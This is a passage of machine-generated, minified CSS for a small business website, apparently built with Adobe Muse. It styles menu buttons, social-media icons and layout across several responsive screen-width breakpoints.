no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:1401px;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:left;}#u434065-4{text-decoration:underline;}#u434002{box-shadow:0px 0px 17px rgba(255,255,255,0.93),0px 0px 17px rgba(255,255,255,0.93);background:-webkit-gradient(linear, left center, right center, from(#FFFFFF),color-stop(100%, rgba(0,0,0,0.32)));background:-webkit-linear-gradient(left,#FFFFFF ,rgba(0,0,0,0.32) 100%);background:linear-gradient(to right,#FFFFFF ,rgba(0,0,0,0.32) 100%);filter:alpha(opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFFFFFFF, endColorstr=#51000000, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#51000000', GradientType=1)";opacity:0.43;}#u434002::before{content:"";position:absolute;pointer-events:none;top:0px;left:0px;bottom:0px;right:0px;box-shadow:inset 3px 3px 4px rgba(255,255,255,0.75), inset -3px -3px 4px rgba(0,0,0,0.75);}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u711853,#u700256,#u887631,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716{border-width:0px;border-color:transparent;background-color:transparent;}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}}@media (min-width: 718px) and (max-width: 798px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:798px;}#u434002{box-shadow:0px 0px 17px rgba(255,255,255,0.93),0px 0px 17px rgba(255,255,255,0.93);background:-webkit-gradient(linear, left center, right center, from(#FFFFFF),color-stop(100%, rgba(0,0,0,0.32)));background:-webkit-linear-gradient(left,#FFFFFF ,rgba(0,0,0,0.32) 100%);background:linear-gradient(to right,#FFFFFF ,rgba(0,0,0,0.32) 100%);filter:alpha(opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFFFFFFF, endColorstr=#51000000, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#51000000', GradientType=1)";opacity:0.43;}#u434002::before{content:"";position:absolute;pointer-events:none;top:0px;left:0px;bottom:0px;right:0px;box-shadow:inset 3px 3px 4px rgba(255,255,255,0.75), inset -3px -3px 4px rgba(0,0,0,0.75);}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:left;}#u434065-4{text-decoration:underline;}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u711853,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u700256,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}}@media (min-width: 376px) and (max-width: 480px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent 